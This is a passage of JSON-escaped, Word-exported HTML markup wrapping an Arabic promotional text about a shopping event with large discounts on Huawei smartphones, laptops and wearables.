\u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eفي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالسنة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eلتسجيل\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eخصومات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eهائلة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمنتجات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E Huawei. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eسواء\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eكنت\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتتطلع\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eإلى\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأحدث\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالهواتف\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالذكية\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأو\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأجهزة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالكمبيوتر\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالمحمولة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأو\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالأجهزة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالقابلة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eللارتداء\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eفإن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eحدث\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالتسوق\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eهذا\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eيقدم\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eصفقات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eلا\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتقبل\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالمنافسة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمع\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتوفر\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالعديد\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالخيارات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالضروري\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمعرفة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالمكان\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالذي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتبحث\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eفيه\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: 